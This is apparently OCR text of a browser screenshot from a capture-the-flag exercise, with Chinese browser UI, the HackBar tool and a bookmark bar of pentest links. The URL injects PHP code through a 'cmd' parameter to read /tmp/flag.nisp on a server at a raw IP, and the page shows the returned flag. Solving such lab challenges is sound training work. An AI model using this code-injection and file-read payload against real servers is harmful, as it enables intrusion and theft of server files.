 不安全 47.105.113.86:40002/?cmd=var_dump(file_get_contents(%27/tmp/flag.nisp%27));
ctf 信息收集 内网 工具使用 科研 云安全 渗透测试手册 xsspayload
string(19) "flag{dnu3stfgjy61} "
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.105.113.86:40002/?cmd=var_dump(file_get_contents(%27/tmp/flag.nisp%27));